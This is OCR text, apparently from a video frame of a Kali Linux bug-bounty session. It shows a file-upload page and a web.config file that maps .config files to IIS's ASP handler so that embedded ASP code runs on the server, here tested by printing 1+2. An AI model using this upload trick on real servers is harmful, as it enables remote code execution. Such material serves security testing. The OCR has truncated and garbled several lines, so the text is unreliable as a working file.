 Applications Places Terminal Tue 01:24 1
Secure File Transfer - Mozilla Firefox
root@kali: ~/Documents/Bounty
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: ~/Documents/Bounty root@kali: ~/Documents/Bounty root@kali: ~/Documents/Bounty
Browse... No file selected. Upload
Invalid File. Please try again
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAcc
ess="Write" preCondition="bitness64" />
</handlers>
sion=".config" />
web.config" />
We are outputing
the results of 1+2
</system.web r>
</configuration>
<!-- ASP code co here! It should not include HTML comment closing tag and double dashes!
<%
Response.write("- &"->")
' it is running the ASP code if you can see 3 by opening the web.config file!
Response.write(1+2)
Response.write("<!-"&"-")
%>
-->
web.config (END)